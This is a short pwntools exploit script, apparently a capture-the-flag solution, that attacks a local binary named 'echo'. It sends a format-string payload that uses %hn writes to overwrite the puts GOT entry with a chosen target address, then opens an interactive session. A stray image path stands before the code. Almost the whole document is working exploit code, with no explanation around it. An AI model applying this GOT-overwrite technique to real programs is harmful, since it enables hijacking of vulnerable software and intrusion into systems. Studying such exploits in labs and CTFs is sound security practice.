 p = process('./echo', env={'LD_LIBRARY_PATH':'.'})
target = 0x080499d7
puts_got = 0x0804c06c
small = 0x0804 - 12 - 5*8
large = 0x99d7 - 0x0804
payload  = p32(puts_got + 2)
payload += "@@@@"
payload += p32(puts_got)
payload += "%.8x" * 5 + "%." + str(small) + "x%hn%." \
+ str(large) + "x%hn"
p.recvuntil("charecters ...")
p.send(payload)
p.recv()
p.interactive()